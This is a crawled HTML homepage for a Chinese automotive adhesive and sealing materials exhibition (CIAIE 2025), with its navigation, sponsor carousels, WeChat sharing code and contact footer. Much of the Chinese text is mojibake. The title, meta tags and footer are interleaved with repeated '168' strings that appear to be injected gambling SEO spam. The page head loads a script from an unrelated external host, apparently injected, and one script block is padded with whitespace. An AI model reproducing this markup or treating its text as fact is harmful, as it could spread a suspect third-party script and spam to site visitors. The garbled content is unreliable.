

--- FILE ---
content_type: text/html
request_url: http://sh.lightweightexpo.com/?list/28.html
body_size: 10151
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="renderer" content="webkit">
    <title>使始俜站英展168一+全殖直史录询丨英展虾薰司丨China International Automotive Adhesion Material & Sealing Technology Products Exhibition</title>
<meta name="keywords" content="168始使始168一蛹粘硬芊饧计氛�"/>
<meta name="description" content="英展虾泄展168一源 168始全殖直 168一蛹俜站 英展虾薰司俜站China International Automotive Adhesion Material & Sealing Technology Products Exhibition"/>



    <!-- ================== BASE CSS STYLE ================== -->
    <link rel="stylesheet" href="css/bootstrap.min2280.css">
    <link rel="stylesheet" href="css/swiper.min2280.css">
    <link rel="stylesheet" href="css/app.min2280.css">
    <link rel="stylesheet" href="css/bootstrap-select.min2280.css">
    <link rel="stylesheet" href="css/iconfont2280.css">
    <link rel="stylesheet" href="css/jquery.fancybox.min2280.css">
    <link rel="stylesheet" href="css/page-cms2280.css">
    <link rel="stylesheet" href="css/style-propak-skin2280.css">
    <!-- ================== / BASE CSS STYLE ================== -->

    <!-- ================== BASE JS ================== -->
    <script src="js/jquery-3.3.1.min2280.js"></script>
    <script src="js/bootstrap.bundle.min2280.js"></script>
    <script src="js/swiper.min2280.js"></script>
    <script src="js/bootstrap-select.min2280.js"></script>
    <script src="js/jquery.dotdotdot2280.js"></script>
    <script src="js/jquery.fancybox.min2280.js"></script>
    <script src="js/jquery.nicescroll.min2280.js"></script>
    <script src="js/jq-utils2280.js"></script>
    <script src="js/jq-common2280.js"></script>
    <!-- ================== / BASE JS ================== -->

        <script src="js/jsvalidation.js"></script>
    <script src="js/lodash.min2280.js"></script>

    <script src="js/jweixin-1.2.0.js" type="text/javascript" ></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            }, beforeSend: function () {
                if(this.data && this.data.indexOf('disableShowLoading') == -1){
                    $.showLoading();
                }
            }, complete: function () {
                if(this.data && this.data.indexOf('disableShowLoading') == -1){
                    $.hideLoading();
                }
            }
        });

        $.isEmpty = function (obj) {
            if (is_numeric(obj)) {
                return false;
            }
            return _.isEmpty(obj);
        };
        $.showLoading = function () {
            $('.ajax-loader').addClass('in');
        };
        $.hideLoading = function () {
            $('.ajax-loader').removeClass('in');
        };
        $.fn.showModal = function () {
            $(this).modal({backdrop: 'static', keyboard: false});
        };
        $.fn.hideModal = function () {
            $(this).modal('hide');
        };

        // 囟直臃囟
        $.aniRollToTop = function (ele) {
            toTop = function () {
                var st = document.scrollingElement.scrollTop,
                    speed = st / 3 < 600 ? st / 3 : 600;
                $('html, body').animate({
                    scrollTop: 0
                }, speed);
            };
            if (typeof (ele) == 'undefined') {
                toTop();
            } else {
                $(ele).click(function (e) {
                    e.preventDefault();
                    toTop();
                })
            }
        };
    </script>

	
	<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>

	
	
	</head>


<body class="index-page">  <!-- 始qqkf
<link href="http://vps.hostgxivipcn.com.iwteexpo.com/qqkefu/style.css" rel="stylesheet" type="text/css" />
<div id="kefu1" style="width:222px;">
<img src="http://vps.hostgxivipcn.com.iwteexpo.com/qcdj2023.jpg" />
	</div>
qqkf -->
<img class="wechat_share_image" style="display: block; position: absolute; width: 0px; height: 0px; left: 0; top: 0;opacity: 0; z-index: -1;" src="jpg/wx.jpg">

<!-- header -->
<header id="header">
    <div class="container container-header clearfloat first-part">

        <h1 class="header-logo text-hide">
        <a href="index-2.html" style="width:940px;">
                         168一涌录   <img src="jpg/logo.jpg" alt="CIAIE" style="width:940px;" title="CIAIE">
                    </a>
    </h1>

        <div class="header-aside-wrap">
            <ul class="zn-cn-switch">
                    <li><a class="" target="_self" href="index-2.html"></a></li>
                    <li><a class="" target="_blank" href="index-2.html">EN</a></li>
            </ul>

            <div class="remaining-time">
        <span>CIAIE 2025幕时<strong>
		<script language="JavaScript" type="text/javascript">
function djs(){
var urodz= new Date("8/13/2025");
var now = new Date();
var num
var ile = urodz.getTime() - now.getTime();
var dni = Math.floor(ile / (1000 * 60 * 60 * 24));
if (dni >1)
num=dni+1
else if (dni == 1)num=2
else if (dni == 0)num=1
else num=0
document.write(num)
}
</script>
<script language="JavaScript" type="text/javascript">djs()</script></strong> </span>
        <span>
            

        </span>
    </div>
        </div>
    </div>
    <div class="bg-main second-part">
        <nav class="navbar-header-wrap clearfloat container container-header ">
            <div>
                <a href="javascript:;" class="collapsed" data-toggle="collapse" data-target="#leftNav" aria-expanded="false">
                    <div class="nav-toggle">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </a>

                <ul class="left-nav collapse " id="leftNav">
                                    <li class=" ">
                <a class="" target="_self" href="index-2.html">页</a>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">展趴</a>
                                    <ul class="left-nav-sub">
                  <li><a href="news681a.html">谐前</a></li><li><a href="news0b30.html">织</a></li><li><a href="newsd708.html">粘贪</a></li><li><a href="newsdcfd.html">展围</a></li>

                                            </ul>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">展谭</a>
                                    <ul class="left-nav-sub">
                           <li><a href="dj681a.html">展预羌</a></li><li><a href="newsd61c.html">展谭</a></li><li><a href="news5255.html">展位示图</a></li><li><a href="news0055.html">展细</a></li>
                                            </ul>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">诜</a>
                                    <ul class="left-nav-sub">
                          <li><a href="dj222.html" target="_blank">喂预羌</a></li><li><a href="news4ef9.html">展萁通</a></li><li><a href="news6e03.html">喂时</a></li><li><a href="news87f1.html">签证指</a></li>
                                            </ul>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">展</a>
                                    <ul class="left-nav-sub">
                            <li><a href="news7429.html">展萁</a></li><li><a href="news2728.html">展萁通</a></li><li><a href="news190a.html"></a></li>
                                            </ul>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">同诨疃�</a>
                                    <ul class="left-nav-sub">
                            <li><a href="newse371.html">专只</a></li><li><a href="news889a.html">协</a></li>
                                            </ul>
                            </li>
                                <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;"></a>
                                    <ul class="left-nav-sub">
                            <li class=" ">
                                <a class="" target="_self" href="news_down.html"></a>
                            </li>
                                                                                
                                            </ul>
                            </li>
                            <li class="has-sub ">
                <a class="no-link" target="_self" href="javascript:;">系</a>
                                    <ul class="left-nav-sub">
                            <li class=" ">
                                <a class="" target="_self" href="news09f9.html">系</a>
                            </li>
                                                                                
                                            </ul>
                            </li>
            
            <li class="z-c-switch">
                            <a class="" target="_self" href="index-2.html"></a>
                            <a class="" target="_self" href="index-2.html">EN</a>
                    </li>
    </ul>


                            </div>
        </nav>
    </div>
</header>
<script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                        </script>
        <!-- index kv -->
            <div class="swiper-container index-kv-swiper">
            <div class="swiper-button-prev i i-arrow-left"></div>
            <div class="swiper-button-next i i-arrow-right"></div>
            <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                        <div class="kv-src">
                            <!-- 只姹惩歼� -->
                            <img data-src="20190910102111ba77b5a4.jpg"
                                 alt="" class="swiper-lazy d-block d-md-none"/>
                            <!-- paidpc图叽 -->
                            <img data-src="20190910102111ba77b5a4.jpg"
                                 alt="" class="swiper-lazy d-none d-md-block"/>
                        </div>
                        <div class="swiper-lazy-preloader"></div>
                        <div class="kv-info">
                            <div class="info">
                                
                            </div>
                                                    </div>
                    </div>
                                    
                                    <div class="swiper-slide">
                        <div class="kv-src">
                            <!-- 只姹惩歼� -->
                            <img data-src="2019070314365029f04d27.jpg"
                                 alt="" class="swiper-lazy d-block d-md-none"/>
                            <!-- paidpc图叽 -->
                            <img data-src="2019070314365029f04d27.jpg"
                                 alt="" class="swiper-lazy d-none d-md-block"/>
                        </div>
                        <div class="swiper-lazy-preloader"></div>
                        <div class="kv-info">
                            <div class="info">
                                <div>
                                    <h3>使始俜站英展辖展毓</h3>
                                                                            <p>泄展168一源业  2011穑英展虾薰司峁┮恍н成毙称教ㄎ雇磺科�</p>
                                                                    </div>
                            </div>
                                                            <div class="btns">
                                                                     <a class="btn "
                                           href="news_hg.html"
                                           target="_blank">
                                            展毓
                                            <span class="i i-narrow-right"></span>
                                        </a>      
                                                                                                                
                                                                    </div>
                                                    </div>
                    </div>
                                           </div>
                    </div>
                            </div>
            <div class="swiper-pagination"></div>
            <div class="h80"></div>
        </div>
    
    <main id="main" class="bg-main">
        <div class="container index-main a">
            <!-- 片 -->
                            <div class="row cards-list">
                                            <a href="dj.html"
                           target="_blank"
                           class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                                    <img src="jpg/pic001.jpg"
                                         alt="booth application">
                                </dd>
                                <dt>
                                <h3>2025展位 168一+全殖直英展</h3>
                                                                    <p>CIAIE 2025 英展虾薰司峁�168一源执小筒同玫展位选</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span>
                                </dt>
                            </dl>
                        </a>
                                            <a href="sort51c3.html"
                           target="_blank"
                           class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                                    <img src="jpg/201812291101422e57698f.jpg"
                                         alt="latest news">
                                </dd>
                                <dt>
                                <h3>讯</h3>
                                                                    <p>CIAIE 2025英展虾薰司模展20000平祝预撇展突300</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span>
                                </dt>
                            </dl>
                        </a>
                                            <div class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                      <!--频star-->
<link rel="stylesheet" href="css/jsmodern.min.css">
<script src="js/jsmodern.min.js"></script>
<style>
#video {
	width: 327px;
	height: 186px;
    margin: 0 auto;
	position: absolute;
}
#video video {
	width: 100%;
	height: 100%;
}
.VideoBtn {
	position: absolute;
	left: 50%;
	top: 50%;
	display: block;
	width: 70px;
	height: 70px;
	margin-left: -35px;
	margin-top: -35px;
	cursor: pointer;
	z-index: 10;
}
</style>
<script>
$(function () {
	//频
	jsModern.video("#video");
	//频
	$(".VideoBtn").click(function () {
		var video = document.getElementById("videoShow");
		video.play();
		$('.VideoBtn').hide();
	})
	//频牟状态
	var video = document.getElementById("videoShow");
	video.oncanplay = function () {
		$(".VideoBtn").show();
		//$("#video").attr("poster","");
	}
	//频录
	video.onplay = function () {
		$("#videoShow").attr("poster", "");
		$(".VideoBtn").hide();
	};
	video.onplaying = function () {
		$(".VideoBtn").hide();
	};

	//频停录
	video.onpause = function () {
		$(".VideoBtn").show();
	};
	//频围停图片
	video.onclick = function () {
		if (video.paused) {
			$(".VideoBtn").hide();
			video.play();
		} else {
			$(".VideoBtn").show();
			video.pause();
		}
	};
})
</script>
<div id="video">
	<video poster="jpg/video.jpg" src="http://vps112.hostgxivipcn.iwteexpo.com/ciaie2022.mp4" id="videoShow"></video>
	<span class="VideoBtn"><img src="png/bo.png"></span>
</div>
<!--频end-->
                                </dd>
                                <dt>
                                <a href="news_hg.html" target="_blank"><h3>168一源虾英展英展 展殖毓</h3>
                                                                    <p>榭凑怪池�</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span></a>
                                </dt>
                            </dl>
                        </div>
                                            <a href="sortc420.html"
                           target="_blank"
                           class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                                    <img src="jpg/pic004.jpg"
                                         alt="CIAIE">
                                </dd>
                                <dt>
                                <h3>2025展炭讯</h3>
                                                                    <p>2025展岵空固短�</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span>
                                </dt>
                            </dl>
                        </a>
                                            <a href="newse371.html"
                           target="_blank"
                           class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                                    <img src="jpg/pic005.jpg"
                                         alt="conference">
                                </dd>
                                <dt>
                                <h3>同诨疃�</h3>
                                                                    <p>私2025展殖同诨坛</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span>
                                </dt>
                            </dl>
                        </a>
                                            <a href="news2728.html"
                           target="_blank"
                           class="col-6 col-lg-4 cards-item ">
                            <dl>
                                <dd>
                                    <img src="jpg/pic006.jpg"
                                         alt="1920x640头图">
                                </dd>
                                <dt>
                                <h3>通息</h3>
                                                                    <p>蔚展</p>
                                                                <span>
                                    私
                                    <span class="i i-narrow-right"></span>
                                </span>
                                </dt>
                            </dl>
                        </a>
                                    </div>
            
            <div><img src="jpg/hda11.jpg"></div><br>
<br>

                    </div>
                    
<div class="logo-cards" style="padding-bottom:20px;">
                <div class="container">
                    <h4 class="color-main">知业品-泄展</h4>
                    <div>
                        <div class="swiper-button-prev i i-arrow-bl-left logo-button-prev"></div>
                        <div class="swiper-button-next i i-arrow-bl-right logo-button-next"></div>
                        <div class="swiper-container logo-cards-swiper">
                            <div class="swiper-wrapper">
                            
                            
                            
                                                                    <a href="https://china.llproducts.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201812221009011924.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.hotmelt.com.cn/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201812221007041924.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.huatecn.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201704131506305166.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.ningbo-soken.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201704111524075166.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.senchem.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201704111523005166.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.shhlchem.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201704111521405166.png">
                                    </a>
                                    
                                                                    <a href="http://www.kleiberit.com/en/home-page.html" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201704111520145166.gif">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061021055166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061020525166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061020385166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061016385166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061020245166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061016115166.jpg">
                                    </a>
                                    
                                                                    <a href="#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703061009195166.jpg">
                                    </a>
                                    
                                                                   
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
                    <div class="logo-cards">
                <div class="container">
                    <h4 class="color-main">战院</h4>
                    <div>
                        <div class="swiper-button-prev i i-arrow-bl-left logo-button-prev"></div>
                        <div class="swiper-button-next i i-arrow-bl-right logo-button-next"></div>
                        <div class="swiper-container logo-cards-swiper">
                            <div class="swiper-wrapper">
                            
                            
                            
                                                                    <a href="http://zddhz.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/202410100901303953.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.guocar.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/202010131459460158.jpg">
                                    </a>
                                    
                                                                    <a href="https://www.eautoin.com:40107/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/202003261617100158.jpg">
                                    </a>
                                    
                                                                    <a href="https://10times.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="png/202003031549550158.png">
                                    </a>
                                    
                                                                    <a href="https://www.cantonfair.net/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/202003021444390158.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.platform-auto.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201803121527485166.gif">
                                    </a>
                                    
                                                                    <a href="http://www.evtro.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201706151501255166.png">
                                    </a>
                                    
                                                                    <a href="http://www.qclbjzz.com/#" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201704191202094758.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.platform-auto.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201803121202065166.png">
                                    </a>
                                    
                                                                    <a href="http://jzj.chemrc.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201703281641193096.png">
                                    </a>
                                    
                                                                    <a href="http://www.nhj.com.cn/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703220843054218.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.qp365.net/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703220841484218.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.auto-a.hc360.com/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703220840364218.jpg">
                                    </a>
                                    
                                                                    <a href="http://www.showpart.com.cn/" target="_blank" class="swiper-slide no-link">
                                        <img src="jpg/201703070848242209.jpg">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201702281651177001.png">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201702281651127001.png">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201702281650227001.png">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201702281650197001.gif">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201702281650157001.gif">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201702281647027001.gif">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="png/201702281646067001.png">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201702281646027001.gif">
                                    </a>
                                    
                                                                    <a href="http://" target="_blank" class="swiper-slide no-link">
                                        <img src="gif/201612231741537001.gif">
                                    </a>
                                    
                                                                   
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
   </main>

            <div class="modal modal-activity show modal-has-scrollbar div_modal_activity" tabindex="-1" role="dialog" data-backdrop="static">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="act-info">
                            <h3 class="color-main">殖疃�</h3>
                                                    </div>
                                            </div>
                    <button type="button" class="i i-close" data-dismiss="modal"></button>
                </div>
            </div>
        </div>
    
    <script>
        function autoChangelogo(){
            var logoSwiperWrap = $('.logo-cards-swiper .swiper-wrapper');
            var len = logoSwiperWrap.find('a').length;
            var viewSize = 6;
            var groupSize = parseInt(len / viewSize);
            for (var i = 0; i < groupSize + 1; i++) {
                logoSwiperWrap.children('a:lt(' + viewSize + ')').wrapAll('<div class="group"></div>');
            }
            logoSwiperWrap.find(".group").eq(0).addClass("first");
            var i = 0;
            var groupLen = logoSwiperWrap.find(".group").length;
            if (len > 6 && app.screen.vw <= 576) {
                logoSwiperWrap.height($(".logo-cards .swiper-slide").width() + 20);
            }
            setInterval(function () {
                if (i == groupLen) {
                    i = 0;
                }
                logoSwiperWrap.find(".group").siblings().removeClass("first").eq(i).addClass(
                    "first");
                i += 1;
            }, 6000);
        }
        if(app.screen.vw<=991){autoChangelogo()}

        $window.on("load resize", function () {
            if (app.screen.vw <= 991) {
                $(".logo-cards .swiper-slide").height($(".logo-cards .swiper-slide").width() * .5);
            }
        });

        $(function () {
            $('.btn_show_more_activity').on('click', function(){
                $('.div_modal_activity').showModal();
            });

            // index-kv
            var indexKvswiper = new Swiper('.index-kv-swiper', {
                observer: true,
                observeParents: true,
                slidesPerView: 1,
                autoplay: true,
                delay: 6000,
                speed: 1000,
                loop: true,
                lazy: {
                    loadPrevNext: true,
                    loadPrevNextAmount: 2,
                },
                pagination: {
                    el: ".swiper-pagination",
                    clickable: true
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev'
                },
                simulateTouch: false, //止模
                on: {
                    init: function (swiper) {
                        if (this.slides.length <= 1) {
                            $(".index-kv-swiper").find(".swiper-button-next").hide();
                            $(".index-kv-swiper").find(".swiper-button-prev").hide();
                        }
                    }
                }
            });

            // index-activity act-wrap
            if (app.screen.vw >= 992) {
                // $(".index-activity .act-wrap").niceScroll();
            } else {
                var openBtn = $(".index-activity .btn-open");
                var actWrap = $(".index-activity .act-wrap");
                var actList = $(".index-activity .act-list");
                if(actList.childAllHeight()>actWrap.height()+14){
                    openBtn.click(function () {
                        $(".modal-activity").addClass("open");
                    });
                    $(".modal-activity .i-close").click(function () {
                        $(".modal-activity").removeClass("open");
                    });
                }else{
                    openBtn.hide();
                }
            }

            if (app.screen.vw >= 992) {
                var logoCardsswiper = new Swiper('.logo-cards-swiper', {
                    observer: true,
                    observeParents: true,
                    slidesPerView: 6,
                    slidesPerGroup: 6,
                    autoplay: true,
                    delay: 6000,
                    speed: 1000,
                    spaceBetween: 20,
                    navigation: {
                        nextEl: '.logo-button-next',
                        prevEl: '.logo-button-prev'
                    },
                    on: {
                        init: function () {
                            $(".logo-cards .swiper-slide").height($(".logo-cards .swiper-slide").width() *
                                .5);
                            if (app.screen.vw > 991) {
                                if (this.slides.length <= 6) {
                                    $(".logo-cards-swiper").parent().find(".logo-button-next").hide();
                                    $(".logo-cards-swiper").parent().find(".logo-button-prev").hide();
                                }
                            }
                        }
                    }
                });
            }

            if (app.browser.versions.trident || app.browser.versions.gecko) {
                $(".cards-list dl dt p").dotdotdot({
                    // 募樱英牟
                    truncate: "letter"
                });
            }
        });
    </script>

<!-- footer -->
<footer id="footer">
    <div class="container container-footer">
        <div class="footer-nav row" id="accordion">
            <div class="footer-nav-list footer-nav-company col-12 col-md-4 col-lg-3">
                <div class="foot-list">
    <span class="foot-list-title" role="button">旒罢皆�</span>
</div>

    <div id="collapseOne" class="collapse show">
        <div class="foot-smlist">
                            <p style="line-height:18px;">虾学,168一涌录<br />
  虾粘蛹协<br />168全史录 
  虾薪通业协<br />168一蛹俜站
  愣∫敌�<br />一庸全殖直
  愣≡匆敌�<br />168一蛹全直殖
  浜赫逞�<br />168始俜直
  省业协<br />一庸史录询
  省业协<br />168全直殖
  浜涸匆敌�<br />使始俪史录
  源业协<br />168一蛹全史录
  业协<br />168始史录询
  源业协<br />168始全史
  悴恳敌�<br />168一
  拇省学<br />168一蛹俜录
  省缍┬�<br />
  浜涸匆敌�<br />
  山业协<br />
  纬学<br />
  全萍</p>
<br>
<span class="foot-list-title" role="button">邪斓ノ�</span>
<p style="line-height:18px;">英展虾薰司<br />
  峡展虾薰司<br />
  英展薰司</p>
                    </div>
    </div>
            </div>
            <div class="footer-nav-list footer-nav-conUs col-12 col-md-4 col-lg-3">
                <div class="foot-list">
    <span class="foot-list-title" role="button">系</span>
</div>
<div id="collapseTwo" class="collapse show">
    <div class="foot-smlist">
                    <p class="place">唯一www.lightweightexpo.com </p>
                            <a href="javascript:;" class="no-link">
                <span class="i i-tel"></span>
                <span>询撸021-66111823</span>
            </a>
            
            <a href="javascript:;" class="no-link">
                <span class="i i-tel"></span>
                <span>021-5123137</span>
            </a>
            
            <a href="javascript:;" class="no-link">
                <span class="i i-fax"></span>
                <span>图拇妫�021-5333385</span>
            </a>
            
            
            
            
            
            
            
            
            
            
            
                                    <a href="javascript:;" class="no-link">
                <span class="i i-email"></span>
                <span>china_expo@lightweightexpo.com</span>
            </a>
            </div>
</div>            </div>
            <div class="footer-nav-list footer-nav-payUs col-12 col-md-4 col-lg-3">
                <div class="foot-list">
    <span class="foot-list-title" role="button">注</span>
</div>
    <div id="collapseThree" class="collapse show">
        <div class="foot-smlist">
                                                                                    <a href="javascript:;" class="aWechatShare">
                        <span class="i i-wechat"></span>
                        微藕
                        <!-- 叻 -->
                        <div class="wechat-share">
                            <span>微殴诤</span>
                            <img src="jpg/wx.jpg" alt="">
                            <span class="i i-close"></span>
                        </div>
                    </a>
                                    </div>
    </div>
            </div>

            <div class="footer-nav-list footer-nav-subscribe col-12 col-md-4 col-lg-3">
    <div class="foot-list">
        <span class="foot-list-title" role="button">息</span>
    </div>
    <div id="collapseRour" class="collapse show">
        <div class="foot-smlist">
            <p>业讯展牛实时隆</p>
            <div class="ipt">
                <input class="ipt-email ipt_subscribe" type="email" name="subscribe_email" placeholder="" value="">
                <button class="ipt-btn bg-color-main i i-narrow-right btn_click_subscribe" type="button"></button>
            </div>

            <p>注微殴诤牛lightweightexpo</p>

            <img src="jpg/wx.jpg" alt="wechat id_580x140">
    
        </div>
    </div>
</div>

<script>
    $(function(){
        $('.btn_click_subscribe').on('click', function(){
            var ipt_email = $('input[name="subscribe_email"]').val();
            if(!$.isEmpty(ipt_email)){
                location.href = 'dj.html' + '?subscribe_email=' + ipt_email;
            }else{
                location.href = 'dj.html';
            }
        })
    });
</script>
      </div>
        <div class="footer-copyright">
            <span>Copyright <a href="http://www.miitbeian.gov.cn/" target="_blank">ICP2020033742-9</a></span>            <div class="foot-logo">
                泄虾粘硬芊饧计氛�
            </div>
        </div>
    </div>
</footer>

    <script>
            wx.config({
        debug: false, // 模式,玫api姆值诳突alert要榭茨瞤c舜蚩息通logpc时呕印
        appId: 'wx86eeeb1bd0b38d96',
        timestamp: '1571375815',
        nonceStr: '869022',
        signature: '306329db1c8d14f287608ac34cd945b71f7d6d95',
        jsApiList: ['onMenuShareTimeline','onMenuShareAppMessage','onMenuShareQQ','onMenuShareWeibo']
    });
    wx.ready(function(){
        var share_data = {
            imgUrl: 'wx.jpg',
            link: location.href,
            title: document.title,
            desc: $('meta[name="description"]').attr('content')
        };

        if($('img.wechat_share_image').length > 0){
            share_data.imgUrl = $('img.wechat_share_image').attr('src');
        }

        //  圈
        wx.onMenuShareTimeline({
            title: share_data.title,
            link: share_data.link,
            imgUrl: share_data.imgUrl,
            success: function (res) {
            },
            cancel: function () {
            }
        });
        wx.onMenuShareAppMessage({
            title: share_data.title,
            desc: share_data.desc,
            link: share_data.link,
            imgUrl: share_data.imgUrl,
            success: function (res) {
            },
            cancel: function () {
            }
        });
        wx.onMenuShareQQ({
            title: share_data.title,
            desc: share_data.desc,
            link: share_data.link,
            imgUrl: share_data.imgUrl,
            success: function (res) {
            },
            cancel: function () {

            }
        });
        wx.onMenuShareWeibo({
            title: share_data.title,
            desc: share_data.desc,
            link: share_data.link,
            imgUrl: share_data.imgUrl,
            success: function (res) {
            },
            cancel: function () {

            }
        });
    });
    </script>


<!-- 只止 -->
<div class="phone-horizontal">
    <span class="tit">虢慧�</span>
</div>
<div class="modal fade mail-modal" id="mail" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"></div>

<div class="modal fade" id="full-gallery-box">
    <button class="pop-close i i-close" type="button" data-dismiss="modal"></button>
    <iframe name="gallery-iframe" src="about:blank" frameborder="0"></iframe>
</div>

<div class="modal subscribe-success-modal" id="div_modal_confirm" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="i i-close"></span>
                </button>
            </div>
            <div class="modal-body">
                <p class="alert_message"></p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-sm btn-bg_main alert_ok">确</button>
                <button type="button" class="btn btn-sm color-default alert_cancel">取</button>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="div_modal_alert" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p class="alert_message"></p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-sm btn-success alert_close"
                        data-dismiss="modal">乇
                </button>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div>

<div class="full-loading-box" style="display: none">
    </div>
<script>
    // ----------- cms -----------
    $('.swiper-container.swiper-cms').each(function() {
        $(this).swiper({
            nextButton: $(this).siblings('.swiper-next'),
            prevButton: $(this).siblings('.swiper-prev'),
            pagination: $(this).siblings('.swiper-pagination')[0],
            paginationClickable: true,
            lazyLoading : true,
            lazyLoadingInPrevNext : true,
        });
    });
</script>

<script>
    $(document).ready(function () {
        app.alert = function (message, option) {
            var div_modal_alert = $('#div_modal_alert');
//            var title_default = div_modal_alert.find('.alert_title').html();
            var close_default = div_modal_alert.find('.alert_close').html();
            div_modal_alert.find('.alert_message').html(message);
            if (!option) {
                option = {};
            }
//            if (option.title_text) {
//                div_modal_alert.find('.alert_title').html(option.title_text);
//            }
            if (option.close_text) {
                div_modal_alert.find('.alert_close').html(option.close_text);
            }
            div_modal_alert.showModal();
            div_modal_alert.find('.btn-success').off().click(function () {
                div_modal_alert.modal('hide');
                setTimeout(function () {
//                    div_modal_alert.find('.alert_title').html(title_default);
                    div_modal_alert.find('.alert_close').html(close_default);

                    if (typeof(option) == 'function') {
                        option();
                    } else {
                        option.callback && option.callback();
                    }
